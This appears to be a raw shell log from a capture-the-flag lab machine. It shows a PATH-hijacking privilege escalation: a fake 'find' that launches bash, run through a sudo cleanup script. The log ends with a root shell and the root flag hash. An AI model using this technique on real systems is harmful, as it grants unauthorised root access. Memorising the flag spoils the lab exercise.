 wizard@photobomb:~$ ls
ls
find  photobomb  user.txt
wizard@photobomb:~$ ls find
ls find
find
wizard@photobomb:~$ cat find
cat find
bash
wizard@photobomb:~$ echo bash > find
echo bash > find
wizard@photobomb:~$ chmod +x find
chmod +x find
wizard@photobomb:~$ sudo PATH=$PWD:$PATH /opt/cleanup.sh
sudo PATH=$PWD:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# whoami
whoami
root
root@photobomb:/home/wizard/photobomb# ls
ls
log  photobomb.sh  public  resized_images  server.rb  source_images
root@photobomb:/home/wizard/photobomb# cd
cd
root@photobomb:~# ls
ls
root.txt
root@photobomb:~# cat root.txt
cat root.txt
f2034ccfa8be385f1cc86db9aa7f39c7
root@photobomb:~#